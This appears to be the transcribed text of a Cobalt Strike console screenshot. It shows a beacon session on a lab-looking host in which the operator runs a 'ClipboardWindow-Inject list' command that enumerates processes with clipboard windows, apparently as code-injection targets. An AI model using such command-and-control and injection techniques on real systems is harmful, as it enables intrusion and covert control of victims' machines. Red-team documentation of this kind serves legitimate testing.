 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.43.128 192.168.43.128 http Googlu DESKTOP-... beacon.exe 11516 x64 972ms
Event Log X Beacon 192.168.43.128@11516 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> ClipboardWindow-Inject list
[*] tasked beacon to list processes with clipboard window class
[+] host called home, sent: 5828 bytes
[+] received output:
HWND PID PROCESS
[+] received output:
*****************************************
[+] received output:
0000000000020140 10876 svchost.exe
[+] received output:
0000000000120526 4352 explorer.exe
[+] received output:
00000000000404F4 6768 vmtoolsd.exe
[+] received output:
00000000003D046A 4296 devenv.exe
[+] received output:
00000000000203DC 1964 mstsc.exe
[+] received output:
0000000000030194 6768 vmtoolsd.exe